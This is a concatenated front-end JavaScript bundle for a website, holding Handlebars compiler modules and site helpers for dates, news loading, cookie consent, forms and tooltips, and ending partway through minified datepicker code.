	        lexer.conditions = { mu: { rules: [6, 7, 8, 9, 10, 11, 12, 13, 14, 15, 16, 17, 18, 19, 20, 21, 22, 23, 24, 25, 26, 27, 28, 29, 30, 31, 32, 33, 34, 35, 36, 37, 38, 39, 40, 41, 42], inclusive: false }, emu: { rules: [2], inclusive: false }, com: { rules: [5], inclusive: false }, raw: { rules: [3, 4], inclusive: false }, INITIAL: { rules: [0, 1, 42], inclusive: true } };
	        return lexer;
	    })();
	    parser.lexer = lexer;
	    function Parser() {
	        this.yy = {};
	    }Parser.prototype = parser;parser.Parser = Parser;
	    return new Parser();
	})();exports["default"] = handlebars;
	module.exports = exports["default"];

/***/ },
/* 16 */
/***/ function(module, exports, __webpack_require__) {

	'use strict';

	var _interopRequireDefault = __webpack_require__(8)['default'];

	exports.__esModule = true;

	var _Visitor = __webpack_require__(6);

	var _Visitor2 = _interopRequireDefault(_Visitor);

	function WhitespaceControl() {}
	WhitespaceControl.prototype = new _Visitor2['default']();

	WhitespaceControl.prototype.Program = function (program) {
	  var isRoot = !this.isRootSeen;
	  this.isRootSeen = true;

	  var body = program.body;
	  for (var i = 0, l = body.length; i < l; i++) {
	    var current = body[i],
	        strip = this.accept(current);

	    if (!strip) {
	      continue;
	    }

	    var _isPrevWhitespace = isPrevWhitespace(body, i, isRoot),
	        _isNextWhitespace = isNextWhitespace(body, i, isRoot),
	        openStandalone = strip.openStandalone && _isPrevWhitespace,
	        closeStandalone = strip.closeStandalone && _isNextWhitespace,
	        inlineStandalone = strip.inlineStandalone && _isPrevWhitespace && _isNextWhitespace;

	    if (strip.close) {
	      omitRight(body, i, true);
	    }
	    if (strip.open) {
	      omitLeft(body, i, true);
	    }

	    if (inlineStandalone) {
	      omitRight(body, i);

	      if (omitLeft(body, i)) {
	        // If we are on a standalone node, save the indent info for partials
	        if (current.type === 'PartialStatement') {
	          // Pull out the whitespace from the final line
	          current.indent = /([ \t]+$)/.exec(body[i - 1].original)[1];
	        }
	      }
	    }
	    if (openStandalone) {
	      omitRight((current.program || current.inverse).body);

	      // Strip out the previous content node if it's whitespace only
	      omitLeft(body, i);
	    }
	    if (closeStandalone) {
	      // Always strip the next node
	      omitRight(body, i);

	      omitLeft((current.inverse || current.program).body);
	    }
	  }

	  return program;
	};
	WhitespaceControl.prototype.BlockStatement = function (block) {
	  this.accept(block.program);
	  this.accept(block.inverse);

	  // Find the inverse program that is involed with whitespace stripping.
	  var program = block.program || block.inverse,
	      inverse = block.program && block.inverse,
	      firstInverse = inverse,
	      lastInverse = inverse;

	  if (inverse && inverse.chained) {
	    firstInverse = inverse.body[0].program;

	    // Walk the inverse chain to find the last inverse that is actually in the chain.
	    while (lastInverse.chained) {
	      lastInverse = lastInverse.body[lastInverse.body.length - 1].program;
	    }
	  }

	  var strip = {
	    open: block.openStrip.open,
	    close: block.closeStrip.close,

	    // Determine the standalone candiacy. Basically flag our content as being possibly standalone
	    // so our parent can determine if we actually are standalone
	    openStandalone: isNextWhitespace(program.body),
	    closeStandalone: isPrevWhitespace((firstInverse || program).body)
	  };

	  if (block.openStrip.close) {
	    omitRight(program.body, null, true);
	  }

	  if (inverse) {
	    var inverseStrip = block.inverseStrip;

	    if (inverseStrip.open) {
	      omitLeft(program.body, null, true);
	    }

	    if (inverseStrip.close) {
	      omitRight(firstInverse.body, null, true);
	    }
	    if (block.closeStrip.open) {
	      omitLeft(lastInverse.body, null, true);
	    }

	    // Find standalone else statments
	    if (isPrevWhitespace(program.body) && isNextWhitespace(firstInverse.body)) {
	      omitLeft(program.body);
	      omitRight(firstInverse.body);
	    }
	  } else if (block.closeStrip.open) {
	    omitLeft(program.body, null, true);
	  }

	  return strip;
	};

	WhitespaceControl.prototype.MustacheStatement = function (mustache) {
	  return mustache.strip;
	};

	WhitespaceControl.prototype.PartialStatement = WhitespaceControl.prototype.CommentStatement = function (node) {
	  /* istanbul ignore next */
	  var strip = node.strip || {};
	  return {
	    inlineStandalone: true,
	    open: strip.open,
	    close: strip.close
	  };
	};

	function isPrevWhitespace(body, i, isRoot) {
	  if (i === undefined) {
	    i = body.length;
	  }

	  // Nodes that end with newlines are considered whitespace (but are special
	  // cased for strip operations)
	  var prev = body[i - 1],
	      sibling = body[i - 2];
	  if (!prev) {
	    return isRoot;
	  }

	  if (prev.type === 'ContentStatement') {
	    return (sibling || !isRoot ? /\r?\n\s*?$/ : /(^|\r?\n)\s*?$/).test(prev.original);
	  }
	}
	function isNextWhitespace(body, i, isRoot) {
	  if (i === undefined) {
	    i = -1;
	  }

	  var next = body[i + 1],
	      sibling = body[i + 2];
	  if (!next) {
	    return isRoot;
	  }

	  if (next.type === 'ContentStatement') {
	    return (sibling || !isRoot ? /^\s*?\r?\n/ : /^\s*?(\r?\n|$)/).test(next.original);
	  }
	}

	// Marks the node to the right of the position as omitted.
	// I.e. {{foo}}' ' will mark the ' ' node as omitted.
	//
	// If i is undefined, then the first child will be marked as such.
	//
	// If mulitple is truthy then all whitespace will be stripped out until non-whitespace
	// content is met.
	function omitRight(body, i, multiple) {
	  var current = body[i == null ? 0 : i + 1];
	  if (!current || current.type !== 'ContentStatement' || !multiple && current.rightStripped) {
	    return;
	  }

	  var original = current.value;
	  current.value = current.value.replace(multiple ? /^\s+/ : /^[ \t]*\r?\n?/, '');
	  current.rightStripped = current.value !== original;
	}

	// Marks the node to the left of the position as omitted.
	// I.e. ' '{{foo}} will mark the ' ' node as omitted.
	//
	// If i is undefined then the last child will be marked as such.
	//
	// If mulitple is truthy then all whitespace will be stripped out until non-whitespace
	// content is met.
	function omitLeft(body, i, multiple) {
	  var current = body[i == null ? body.length - 1 : i - 1];
	  if (!current || current.type !== 'ContentStatement' || !multiple && current.leftStripped) {
	    return;
	  }

	  // We omit the last node if it's whitespace only and not preceeded by a non-content node.
	  var original = current.value;
	  current.value = current.value.replace(multiple ? /\s+$/ : /[ \t]+$/, '');
	  current.leftStripped = current.value !== original;
	  return current.leftStripped;
	}

	exports['default'] = WhitespaceControl;
	module.exports = exports['default'];

/***/ },
/* 17 */
/***/ function(module, exports, __webpack_require__) {

	'use strict';

	var _interopRequireDefault = __webpack_require__(8)['default'];

	exports.__esModule = true;
	exports.SourceLocation = SourceLocation;
	exports.id = id;
	exports.stripFlags = stripFlags;
	exports.stripComment = stripComment;
	exports.preparePath = preparePath;
	exports.prepareMustache = prepareMustache;
	exports.prepareRawBlock = prepareRawBlock;
	exports.prepareBlock = prepareBlock;

	var _Exception = __webpack_require__(12);

	var _Exception2 = _interopRequireDefault(_Exception);

	function SourceLocation(source, locInfo) {
	  this.source = source;
	  this.start = {
	    line: locInfo.first_line,
	    column: locInfo.first_column
	  };
	  this.end = {
	    line: locInfo.last_line,
	    column: locInfo.last_column
	  };
	}

	function id(token) {
	  if (/^\[.*\]$/.test(token)) {
	    return token.substr(1, token.length - 2);
	  } else {
	    return token;
	  }
	}

	function stripFlags(open, close) {
	  return {
	    open: open.charAt(2) === '~',
	    close: close.charAt(close.length - 3) === '~'
	  };
	}

	function stripComment(comment) {
	  return comment.replace(/^\{\{~?\!-?-?/, '').replace(/-?-?~?\}\}$/, '');
	}

	function preparePath(data, parts, locInfo) {
	  locInfo = this.locInfo(locInfo);

	  var original = data ? '@' : '',
	      dig = [],
	      depth = 0,
	      depthString = '';

	  for (var i = 0, l = parts.length; i < l; i++) {
	    var part = parts[i].part,

	    // If we have [] syntax then we do not treat path references as operators,
	    // i.e. foo.[this] resolves to approximately context.foo['this']
	    isLiteral = parts[i].original !== part;
	    original += (parts[i].separator || '') + part;

	    if (!isLiteral && (part === '..' || part === '.' || part === 'this')) {
	      if (dig.length > 0) {
	        throw new _Exception2['default']('Invalid path: ' + original, { loc: locInfo });
	      } else if (part === '..') {
	        depth++;
	        depthString += '../';
	      }
	    } else {
	      dig.push(part);
	    }
	  }

	  return new this.PathExpression(data, depth, dig, original, locInfo);
	}

	function prepareMustache(path, params, hash, open, strip, locInfo) {
	  // Must use charAt to support IE pre-10
	  var escapeFlag = open.charAt(3) || open.charAt(2),
	      escaped = escapeFlag !== '{' && escapeFlag !== '&';

	  return new this.MustacheStatement(path, params, hash, escaped, strip, this.locInfo(locInfo));
	}

	function prepareRawBlock(openRawBlock, content, close, locInfo) {
	  if (openRawBlock.path.original !== close) {
	    var errorNode = { loc: openRawBlock.path.loc };

	    throw new _Exception2['default'](openRawBlock.path.original + ' doesn\'t match ' + close, errorNode);
	  }

	  locInfo = this.locInfo(locInfo);
	  var program = new this.Program([content], null, {}, locInfo);

	  return new this.BlockStatement(openRawBlock.path, openRawBlock.params, openRawBlock.hash, program, undefined, {}, {}, {}, locInfo);
	}

	function prepareBlock(openBlock, program, inverseAndProgram, close, inverted, locInfo) {
	  // When we are chaining inverse calls, we will not have a close path
	  if (close && close.path && openBlock.path.original !== close.path.original) {
	    var errorNode = { loc: openBlock.path.loc };

	    throw new _Exception2['default'](openBlock.path.original + ' doesn\'t match ' + close.path.original, errorNode);
	  }

	  program.blockParams = openBlock.blockParams;

	  var inverse = undefined,
	      inverseStrip = undefined;

	  if (inverseAndProgram) {
	    if (inverseAndProgram.chain) {
	      inverseAndProgram.program.body[0].closeStrip = close.strip;
	    }

	    inverseStrip = inverseAndProgram.strip;
	    inverse = inverseAndProgram.program;
	  }

	  if (inverted) {
	    inverted = inverse;
	    inverse = program;
	    program = inverted;
	  }

	  return new this.BlockStatement(openBlock.path, openBlock.params, openBlock.hash, program, inverse, openBlock.strip, inverseStrip, close && close.strip, this.locInfo(locInfo));
	}

/***/ },
/* 18 */
/***/ function(module, exports, __webpack_require__) {

	'use strict';

	exports.__esModule = true;
	/*global define */

	var _isArray = __webpack_require__(13);

	var SourceNode = undefined;

	try {
	  /* istanbul ignore next */
	  if (false) {
	    // We don't support this in AMD environments. For these environments, we asusme that
	    // they are running on the browser and thus have no need for the source-map library.
	    var SourceMap = require('source-map');
	    SourceNode = SourceMap.SourceNode;
	  }
	} catch (err) {}

	/* istanbul ignore if: tested but not covered in istanbul due to dist build  */
	if (!SourceNode) {
	  SourceNode = function (line, column, srcFile, chunks) {
	    this.src = '';
	    if (chunks) {
	      this.add(chunks);
	    }
	  };
	  /* istanbul ignore next */
	  SourceNode.prototype = {
	    add: function add(chunks) {
	      if (_isArray.isArray(chunks)) {
	        chunks = chunks.join('');
	      }
	      this.src += chunks;
	    },
	    prepend: function prepend(chunks) {
	      if (_isArray.isArray(chunks)) {
	        chunks = chunks.join('');
	      }
	      this.src = chunks + this.src;
	    },
	    toStringWithSourceMap: function toStringWithSourceMap() {
	      return { code: this.toString() };
	    },
	    toString: function toString() {
	      return this.src;
	    }
	  };
	}

	function castChunk(chunk, codeGen, loc) {
	  if (_isArray.isArray(chunk)) {
	    var ret = [];

	    for (var i = 0, len = chunk.length; i < len; i++) {
	      ret.push(codeGen.wrap(chunk[i], loc));
	    }
	    return ret;
	  } else if (typeof chunk === 'boolean' || typeof chunk === 'number') {
	    // Handle primitives that the SourceNode will throw up on
	    return chunk + '';
	  }
	  return chunk;
	}

	function CodeGen(srcFile) {
	  this.srcFile = srcFile;
	  this.source = [];
	}

	CodeGen.prototype = {
	  prepend: function prepend(source, loc) {
	    this.source.unshift(this.wrap(source, loc));
	  },
	  push: function push(source, loc) {
	    this.source.push(this.wrap(source, loc));
	  },

	  merge: function merge() {
	    var source = this.empty();
	    this.each(function (line) {
	      source.add(['  ', line, '\n']);
	    });
	    return source;
	  },

	  each: function each(iter) {
	    for (var i = 0, len = this.source.length; i < len; i++) {
	      iter(this.source[i]);
	    }
	  },

	  empty: function empty() {
	    var loc = arguments[0] === undefined ? this.currentLocation || { start: {} } : arguments[0];

	    return new SourceNode(loc.start.line, loc.start.column, this.srcFile);
	  },
	  wrap: function wrap(chunk) {
	    var loc = arguments[1] === undefined ? this.currentLocation || { start: {} } : arguments[1];

	    if (chunk instanceof SourceNode) {
	      return chunk;
	    }

	    chunk = castChunk(chunk, this, loc);

	    return new SourceNode(loc.start.line, loc.start.column, this.srcFile, chunk);
	  },

	  functionCall: function functionCall(fn, type, params) {
	    params = this.generateList(params);
	    return this.wrap([fn, type ? '.' + type + '(' : '(', params, ')']);
	  },

	  quotedString: function quotedString(str) {
	    return '"' + (str + '').replace(/\\/g, '\\\\').replace(/"/g, '\\"').replace(/\n/g, '\\n').replace(/\r/g, '\\r').replace(/\u2028/g, '\\u2028') // Per Ecma-262 7.3 + 7.8.4
	    .replace(/\u2029/g, '\\u2029') + '"';
	  },

	  objectLiteral: function objectLiteral(obj) {
	    var pairs = [];

	    for (var key in obj) {
	      if (obj.hasOwnProperty(key)) {
	        var value = castChunk(obj[key], this);
	        if (value !== 'undefined') {
	          pairs.push([this.quotedString(key), ':', value]);
	        }
	      }
	    }

	    var ret = this.generateList(pairs);
	    ret.prepend('{');
	    ret.add('}');
	    return ret;
	  },

	  generateList: function generateList(entries, loc) {
	    var ret = this.empty(loc);

	    for (var i = 0, len = entries.length; i < len; i++) {
	      if (i) {
	        ret.add(',');
	      }

	      ret.add(castChunk(entries[i], this, loc));
	    }

	    return ret;
	  },

	  generateArray: function generateArray(entries, loc) {
	    var ret = this.generateList(entries, loc);
	    ret.prepend('[');
	    ret.add(']');

	    return ret;
	  }
	};

	exports['default'] = CodeGen;
	module.exports = exports['default'];

	/* NOP */

/***/ }
/******/ ])
});
;
define('prettifyDate',['handlebars'], function (Template) {
    Template.registerHelper("prettifyDate", function(timestamp) {
	   var dateFormat = function () {
        var    token = /d{1,4}|m{1,4}|yy(?:yy)?|([HhMsTt])\1?|[LloSZ]|"[^"]*"|'[^']*'/g,
            timezone = /\b(?:[PMCEA][SDP]T|(?:Pacific|Mountain|Central|Eastern|Atlantic) (?:Standard|Daylight|Prevailing) Time|(?:GMT|UTC)(?:[-+]\d{4})?)\b/g,
            timezoneClip = /[^-+\dA-Z]/g,
            pad = function (val, len) {
                val = String(val);
                len = len || 2;
                while (val.length < len) val = "0" + val;
                return val;
            };
    
        // Regexes and supporting functions are cached through closure
        return function (date, mask, utc) {
            var dF = dateFormat;
    
            // You can't provide utc if you skip other args (use the "UTC:" mask prefix)
            if (arguments.length == 1 && Object.prototype.toString.call(date) == "[object String]" && !/\d/.test(date)) {
                mask = date;
                date = undefined;
            }
    
            // Passing date through Date applies Date.parse, if necessary
            date = date ? new Date(date) : new Date;
            if (isNaN(date)) throw SyntaxError("invalid date");
    
            mask = String(dF.masks[mask] || mask || dF.masks["default"]);
    
            // Allow setting the utc argument via the mask
            if (mask.slice(0, 4) == "UTC:") {
                mask = mask.slice(4);
                utc = true;
            }
    
            var    _ = utc ? "getUTC" : "get",
                d = date[_ + "Date"](),
                D = date[_ + "Day"](),
                m = date[_ + "Month"](),
                y = date[_ + "FullYear"](),
                H = date[_ + "Hours"](),
                M = date[_ + "Minutes"](),
                s = date[_ + "Seconds"](),
                L = date[_ + "Milliseconds"](),
                o = utc ? 0 : date.getTimezoneOffset(),
                flags = {
                    d:    d,
                    dd:   pad(d),
                    ddd:  dF.i18n.dayNames[D],
                    dddd: dF.i18n.dayNames[D + 7],
                    m:    m + 1,
                    mm:   pad(m + 1),
                    mmm:  dF.i18n.monthNames[m],
                    mmmm: dF.i18n.monthNames[m + 12],
                    yy:   String(y).slice(2),
                    yyyy: y,
                    h:    H % 12 || 12,
                    hh:   pad(H % 12 || 12),
                    H:    H,
                    HH:   pad(H),
                    M:    M,
                    MM:   pad(M),
                    s:    s,
                    ss:   pad(s),
                    l:    pad(L, 3),
                    L:    pad(L > 99 ? Math.round(L / 10) : L),
                    t:    H < 12 ? "a"  : "p",
                    tt:   H < 12 ? "am" : "pm",
                    T:    H < 12 ? "A"  : "P",
                    TT:   H < 12 ? "AM" : "PM",
                    Z:    utc ? "UTC" : (String(date).match(timezone) || [""]).pop().replace(timezoneClip, ""),
                    o:    (o > 0 ? "-" : "+") + pad(Math.floor(Math.abs(o) / 60) * 100 + Math.abs(o) % 60, 4),
                    S:    ["th", "st", "nd", "rd"][d % 10 > 3 ? 0 : (d % 100 - d % 10 != 10) * d % 10]
                };
    
            return mask.replace(token, function ($0) {
                return $0 in flags ? flags[$0] : $0.slice(1, $0.length - 1);
            });
        };
    }();
    
    // Some common format strings
    dateFormat.masks = {
        "default":      "dd. mmmm yyyy"
    };
    
    // Internationalization strings
    dateFormat.i18n = {
        dayNames: [
            "Sun", "Mon", "Tue", "Wed", "Thu", "Fri", "Sat",
            "Sunday", "Monday", "Tuesday", "Wednesday", "Thursday", "Friday", "Saturday"
        ],
        monthNames: [
            "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec",
            "januar", "februar", "march", "april", "maj", "juni", "juli", "august", "september", "oktober", "november", "december"
        ]
    };
    Date.prototype.format = function (mask, utc) {
        return dateFormat(this, mask, utc);
    };
		return new Date(timestamp).format();
		
	});
});
define('jquery.plugin.select-multiple',['jquery'],
    function ($) {
        
        var methods = {
            init: function (options) {
                this.each(function () {
                    var defaults, settings, $this;
                    $this = $(this);
                    settings = $this.data('multiplesorter');
                    if (typeof (settings) === 'undefined') {
                        defaults = {
                            selector: '[data-selectmultiple-id]',
                            test: false
                        };
                        settings = $.extend({}, defaults, options);
                        $this.data('multiplesorter', settings);
                    } else {
                        settings = $.extend({}, settings, options);
                    }
                    $this.change(function(){
                        var value = $(this).val();
                        if(value === 'all'){
                            $this.closest();
                            $(settings.selector).each(function(){
                                $(this).fadeIn('slow');
                            });
                        }else{
                            $(this).closest('.office').find('[data-selectmultiple-id]').each(function(){
                                if($(this).data('selectmultiple-id') !== value){
                                    $(this).hide();
                                }else{
                                    $(this).fadeIn('slow');
                                }
                            });
                        }
                    });
                
                });
                
            }
        };

    
        $.fn.multiplesorter = function (method) {
            // Method calling logic
            if (methods[method]) {
                return methods[method].apply(this, Array.prototype.slice.call(arguments, 1));
            } else if (typeof method === 'object' || !method) {
                return methods.init.apply(this, arguments);
            } else {
                $.error('Method ' + method + ' does not exist in jquery.multiplesorter');
            }
        };    
});
define('reflow-data-equalizer',['jquery'], function ($) {
	$('img.lazyload').bind('DOMSubtreeModified', function(e) {
	setTimeout(function(){ //Wait for lazysizes to load
		$(document).foundation('equalizer', 'reflow');
	}, 100);       
  });
});
define('news-loader',['jquery','handlebars'], function ($, Handlebars) {
    if ($('body').is('.EventArchivePage,.SearchResultPage,.NewsArchivePage,.JobArchivePage')) {
		var source = $("#Handlebars-News-Template").html();
		if (source != null && source.length > 0) {
            var template = Handlebars.compile(source);
            var jsonUrl = location.protocol + "//" + location.host + $('.next').attr('href');
            $('.next').click(function () {
                if ($('body').hasClass('SearchResultPage')) {
                    $.getJSON(jsonUrl, function (json) {
                        $(template(json)).insertAfter('.jsondist .reset-list:last');
                        jsonUrl = json.Pager.NextLink.Url;
                        if (!jsonUrl) {
                            $('.next').hide();
                        }
                    });
                    return false;
                } else {
                    $.getJSON(jsonUrl, function (json) {
                        $(template(json)).insertBefore('.next');
                        jsonUrl = json.Pager.NextLink.Url;
                        if (!jsonUrl) {
                            $('.next').hide();
                        }
                    });
                }

                return false;
            });
        }
    }
});
define('cookie-disclaimer',['jquery'],
function ($) {

    $('.cookie-disclaimer .cookie-accept-trigger').click(function (e) {
        // Set the cookie with with an expiration of 10000 days
        var d = new Date();
        d.setTime(d.getTime() + (10000 * 24 * 60 * 60 * 1000));
        var expires = "expires=" + d.toUTCString();
        document.cookie = "cookieconsent=true;" + expires + ";path=/";
        // hide disclaimer
        $('.cookie-disclaimer').hide();
    });
});
define('font-awesome',['jquery'], function ($) {



    if ($("#fontAwesomeOverview").length > 0)
    {

        var fontawesome = {
            markers: null
        };


        function LoadFontAwesome() {

            var xhr = new XMLHttpRequest();
            xhr.onload = function () {
            fontawesome.markers = JSON.parse(this.responseText);
             

            var html = "";

                for (var property in fontawesome.markers) {
           

                    var div = document.createElement('div');

                    var canvas = document.createElement('canvas');               
                    canvas.width  = 80;
                    canvas.height = 64;       


                    var ctx = canvas.getContext("2d");
                    var path = new Path2D(fontawesome.markers[property]);
                    //ctx.strokeStyle = "#ff0000";
                    ctx.lineWidth = 0;
                    ctx.fillStyle = "#000000";
                    ctx.translate(0, 64);
                    ctx.fill(path);
                    ctx.stroke(path);
   
                    div.appendChild(canvas);

                    var span = document.createElement('span');
                    span.innerHTML = property;
                    div.appendChild(span);
                    
                    document.getElementById("fontAwesomeOverview").appendChild(div);
                    
                }

           


            }

            xhr.open("get", "/resources/library/fonts/fontawesome-markers.json", true);
            xhr.send();
 

        }


        LoadFontAwesome();




        
    }

   




});
define('form-module',['jquery'],
    function ($) {
        $(document).ready(function() {
            $('.persistedfileupload-removefile').each(function() {
                var hiddenField = $(this).find('input:hidden');
                var fileField = $(this).parent().find('input:file');
                var filenameField = $(this).parent().find('.persistedfileupload-existing-filename');
                var clearLblTranslated = $(this).attr("data-clearlbl");
                $(this).append('<button class="button--highlight persistedfileupload-clear">' + clearLblTranslated + '</button>');
                var clearButton = $(this).find('.persistedfileupload-clear');

                if ($(filenameField).text().length > 0) {
                    $(fileField).hide();
                } else {
                    $(clearButton).hide();
                    $(filenameField).hide();
                }

                $(fileField).change(function() {
                    $(hiddenField).val('');
                    var fileName = $(this).val();
                    if (fileName != null && fileName.length > 0) {
                        $(filenameField).text(/[^\\]*$/.exec(fileName));
                        $(filenameField).show();
                        $(clearButton).show();
                        $(this).hide();
                    }
                });

                $(clearButton).click(function() {
                    $(hiddenField).val('true');
                    $(filenameField).text('');
                    $(filenameField).hide();
                    $(fileField).val('');
                    $(fileField).show();
                    $(this).hide();
                    return false;
                });
            });


            if ($('[data-form-print]')) {
                $('body').addClass('form-print');
            }

            $('#btnSectionsCancel').click(function () {
                var confirmMsg = $('#btnSectionsCancel').attr("data-lblconfirm");
                if (confirm(confirmMsg)) {
                    return true;
                }
                return false;
            });
			
            $('.required-download-button').click(function () {
                $(this).siblings('input').first().val($(this).attr('href'));
            });

            $('[data-tooltip]').each(function () {
                try {
                    if ($(window).width() > 700) {
                        initToolTip($(this));
                    }
                } catch (e) {
                    console.log(e.message);
                }

            });

            $('.RadioButtonField input[type=radio]').mousedown(function (event) {
                $(this).attr('data-was-checked', $(this).prop('checked') ? '1' : '0');
            });

            $('.RadioButtonField input[type=radio]').click(function (event) {
                if ($(this).attr('data-was-checked') == '1') {
                    $(this).prop('checked', false);
                    event.stopPropagation();
                }
            });
			
			
			var globalFieldDependencies = [];
			$("div[field-dependencies]").each(function(){
				var currentField = $(this);				
				var jsonDependencies = $(this).attr('field-dependencies');
				if(jsonDependencies != null && jsonDependencies != '' && jsonDependencies != '[]'){
					var dependencyList = JSON.parse(jsonDependencies);
					for(i=0;i<dependencyList.length;i++){
						var dependency = dependencyList[i];
						dependency.Dependee = currentField;
						globalFieldDependencies.push(dependency);
					}
				}
			});

            var toggleFieldDependencies = function () {
				for(i=0;i<globalFieldDependencies.length;i++)
				{
					var dependency = globalFieldDependencies[i];
                    var selectedItem = $('#' + dependency.FieldId);
                    if (dependency.FieldType == "Checkbox") {
                        var selectedItems = $('input[name=' + dependency.FieldId + ']:checked');
                        var dependencyChecked = false;
                        for (i = 0; i < selectedItems.length; i++) {
                            var aSelectedItem = selectedItems[i];
                            var aSelectedValue = $(aSelectedItem).val();
                            if (aSelectedValue == null) {
                                aSelectedValue = '';
                            }
                            if (dependency.FieldValues.indexOf(aSelectedValue) >= 0) {
                                dependencyChecked = true;
                            }
                        }

                        if (dependencyChecked) {
                            dependency.Dependee.show();
                        } else {
                            dependency.Dependee.hide();
                        }
                    }
                    else {
                        switch (dependency.FieldType) {
                        case "RadioButtonList":
                            var selectedItem = $('input[name=' + dependency.FieldId + ']:checked');
                            break;
                        }

                        if (selectedItem != null) {
                            var selectedValue = selectedItem.val();
                            if (selectedValue == null) {
                                selectedValue = '';
                            }

                            if (dependency.FieldValues.indexOf(selectedValue) < 0) {
                                dependency.Dependee.hide();
                            }
                            else {
                                dependency.Dependee.show();
                            }
                        }				
                    }

				}
			};
			
			$(".RadioButtonField input[type=radio]").click(function(){
				toggleFieldDependencies();
			});					
			
			$(".dropdownField select").change(function(){
				toggleFieldDependencies();
            });					

            $(".checkboxField input[type=checkbox]").click(function () {
                toggleFieldDependencies();
            });					

			toggleFieldDependencies();			
        });
    });


function initToolTip(obj) {
    var text = obj.attr("data-tooltip");
    var tooltipElm = $("<div class=\"tooltip\"><p>" + text + "</p></div>");
    
    obj.focus(function () {
        try {
            setPos();
            tooltipElm.appendTo("body");
            setActive();
            $(window).resize(function () {
                setPos();
                setActive();                
            });
        } catch (e) {
            console.log(e.message);
        }
    });
    obj.focusout(function () {
        try {
            tooltipElm.remove();
        } catch (e) {
            console.log(e.message);
        }
    });

    var setPos = function () {
        var posX = obj.offset().top;
        var posY = obj.offset().left;
        
        tooltipElm.css({ top: posX, left: posY, opacity: 0, position: "absolute" });
        
        
    };

    var setActive = function () {
        //var marginleft = obj.outerWidth(true) + 5;
        var posX = (obj.offset().top - tooltipElm.outerHeight(true) - 10);

        tooltipElm.css({ opacity: 1, top: posX });       
    };
}
;
define('form-errors',['jquery'],
    function ($) {
        console.log('form-errors-init');
    	$('[data-error-message]').each(function () {
    		var $this = $(this),
                error = '<span class="error-msg">' + $this.data('error-message') + '</span>';
	        console.log('generate-span for ' + $this.data('error-message'));
    		$this.after(error);

    	});

    	$('[data-error-message]').on('focus', function (e) {
    		$(this).siblings('.error-msg').remove();
    		if ($(this).attr('data-error-message')) {
    			$(this).removeAttr('data-error-message');
    		}
    	});

    	$('.error-msg').on('click', function (e) {
    		$(this).prev().focus();
    	});

    	$('ul[data-error-message]').on('click', function (e) {
    		if ($(this).attr('data-error-message')) {
    			$(this).removeAttr('data-error-message');
    			$(this).siblings('.error-msg').remove();
    		}
    	});
    }
);

!function(t,e,i){!function(){var s,a,n,h="2.2.3",o="datepicker",r=".datepicker-here",c=!1,d='<div class="datepicker"><i class="datepicker--pointer"></i><nav class="datepicker--nav"></nav><div class="datepicker--content"></div></div>',l={classes:"",inline:!1,language:"ru",startDate:new Date,firstDay:"",weekends:[6,0],dateFormat:"",altField:"",altFieldDateFormat:"@",toggleSelected:!0,keyboardNav:!0,position:"bottom left",offset:12,view:"days",minView:"days",showOtherMonths:!0,selectOtherMonths:!0,moveToOtherMonthsOnSelect:!0,showOtherYears:!0,selectOtherYears:!0,moveToOtherYearsOnSelect:!0,minDate:"",maxDate:"",disableNavWhenOutOfRange:!0,multipleDates:!1,multipleDatesSeparator:",",range:!1,todayButton:!1,clearButton:!1,showEvent:"focus",autoClose:!1,monthsField:"monthsShort",prevHtml:'<svg><path d="M 17,12 l -5,5 l 5,5"></path></svg>',nextHtml:'<svg><path d="M 14,12 l 5,5 l -5,5"></path></svg>',navTitles:{days:"MM, <i>yyyy</i>",months:"yyyy",years:"yyyy1 - yyyy2"},timepicker:!1,onlyTimepicker:!1,dateTimeSeparator:" ",timeFormat:"",minHours:0,maxHours:24,minMinutes:0,maxMinutes:59,hoursStep:1,minutesStep:1,onSelect:"",onShow:"",onHide:"",onChangeMonth:"",onChangeYear:"",onChangeDecade:"",onChangeView:"",onRenderCell:""},u={ctrlRight:[17,39],ctrlUp:[17,38],ctrlLeft:[17,37],ctrlDown:[17,40],shiftRight:[16,39],shiftUp:[16,38],shiftLeft:[16,37],shiftDown:[16,40],altUp:[18,38],altRight:[18,39],altLeft:[18,37],altDown:[18,40],ctrlShiftUp:[16,17,38]},m=function(t,a){this.el=t,this.$el=e(t),this.opts=e.extend(!0,{},l,a,this.$el.data()),s==i&&(s=e("body")),this.opts.startDate||(this.opts.startDate=new Date),"INPUT"==this.el.nodeName&&(this.elIsInput=!0),this.opts.altField&&(this.$altField="string"==typeof this.opts.altField?e(this.opts.altField):this.opts.altField),this.inited=!1,this.visible=!1,this.silent=!1,this.currentDate=this.opts.startDate,this.currentView=this.opts.view,this._createShortCuts(),this.selectedDates=[],this.views={},this.keys=[],this.minRange="",this.maxRange="",this._prevOnSelectValue="",this.init()};n=m,n.prototype={VERSION:h,viewIndexes:["days","months","years"],init:function(){c||this.opts.inline||!this.elIsInput||this._buildDatepickersContainer(),this._buildBaseHtml(),this._defineLocale(this.opts.language),this._syncWithMinMaxDates(),this.elIsInput&&(this.opts.inline||(this._setPositionClasses(this.opts.position),this._bindEvents()),this.opts.keyboardNav&&!this.opts.onlyTimepicker&&this._bindKeyboardEvents(),this.$datepicker.on("mousedown",this._onMouseDownDatepicker.bind(this)),this.$datepicker.on("mouseup",this._onMouseUpDatepicker.bind(this))),this.opts.classes&&this.$datepicker.addClass(this.opts.classes),this.opts.timepicker&&(this.timepicker=new e.fn.datepicker.Timepicker(this,this.opts),this._bindTimepickerEvents()),this.opts.onlyTimepicker&&this.$datepicker.addClass("-only-timepicker-"),this.views[this.currentView]=new e.fn.datepicker.Body(this,this.currentView,this.opts),this.views[this.currentView].show(),this.nav=new e.fn.datepicker.Navigation(this,this.opts),this.view=this.currentView,this.$el.on("clickCell.adp",this._onClickCell.bind(this)),this.$datepicker.on("mouseenter",".datepicker--cell",this._onMouseEnterCell.bind(this)),this.$datepicker.on("mouseleave",".datepicker--cell",this._onMouseLeaveCell.bind(this)),this.inited=!0},_createShortCuts:function(){this.minDate=this.opts.minDate?this.opts.minDate:new Date(-86399999136e5),this.maxDate=this.opts.maxDate?this.opts.maxDate:new 